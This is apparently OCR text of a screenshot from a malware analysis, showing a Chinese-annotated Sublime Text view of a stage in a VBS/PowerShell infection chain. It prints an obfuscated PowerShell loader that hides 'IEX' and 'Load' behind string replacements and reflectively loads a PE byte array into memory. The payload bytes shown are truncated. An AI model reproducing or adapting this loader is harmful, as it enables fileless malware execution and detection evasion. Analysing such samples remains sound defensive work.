 C:\Users\john\Desktop\VBA\7.txt • - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.8hsshjahassahsh 1.vbs 2.nv5d9pYu 2.vbs 3.vXpe74L2 3.vbs 3.1.psl 3.1.1.txt 7.wMG90xwi 7.txt
1 $t0='DEX'.replace('D','I');
2 sal g $t0;
4D5A,PE文件头
3 [Byte[]]$Cli=(
4 'G*4D,G*5A,G*90,G*00,G*03,G*00,G*00,G*00,G*04,G*00,G*00,G*00,G*FF,G*FF,G*00,G*00,G*B8,G*00,G*00,G*00,G*00,G*00,G*00,G*00,G*40,G*00,G*00,G*00,G*00,G*00,G*00,G*00,G*00,G*00,G*00,G*00
5 .replace('G*','0x'))| g;
6
7 $a = [Microsoft.VisualBasic.Interaction]::CallByname([System.Threading.Thread]::GetDomain(),'LoaXXXXXX'.replace('XXXXXX','d'),[Microsoft.VisualBasic.CallType]::Method,$Cli)
8
通过load加载该
数据的比特流